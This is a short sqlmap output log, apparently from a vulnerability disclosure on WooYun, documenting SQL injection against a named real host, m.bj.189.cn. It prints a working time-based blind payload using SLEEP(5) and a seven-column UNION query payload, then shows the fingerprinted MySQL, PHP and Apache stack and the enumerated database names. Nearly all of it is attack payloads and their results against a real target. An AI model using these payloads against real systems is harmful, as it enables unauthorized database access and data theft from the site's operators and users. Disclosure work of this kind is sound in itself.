 Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://m.bj.189.cn:80/?a=get_all_phonenum&g=wap&itemid=45 AND 3 AND
 (SELECT * FROM (SELECT(SLEEP(5)))NDis)-- lVld21=6 AND 613=613&keyword=0&m=item&
order=2&p=1&price=0&rule_id=0
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://m.bj.189.cn:80/?a=get_all_phonenum&g=wap&itemid=45 AND 3 UNI
ON ALL SELECT NULL,CONCAT(0x71787a6a71,0x5a6d4448556467694154,0x71706b7171),NULL
,NULL,NULL,NULL,NULL-- 21=6 AND 613=613&keyword=0&m=item&order=2&p=1&price=0&rul
e_id=0
---
[16:11:29] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15, Apache
back-end DBMS: MySQL 5.0.12
[16:11:29] [INFO] fetching database names
available databases [3]:
[*] bjwx
[*] ej_bjmall
[*] information_schema
www.wooyun.org